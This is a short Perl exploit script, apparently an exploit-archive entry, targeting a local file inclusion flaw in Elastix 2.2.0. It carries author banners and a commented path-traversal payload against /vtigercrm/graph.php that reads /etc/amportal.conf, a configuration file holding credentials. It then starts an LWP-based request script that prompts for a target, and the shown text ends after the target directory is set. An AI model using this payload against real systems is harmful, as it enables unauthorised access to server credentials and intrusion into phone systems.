 #------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";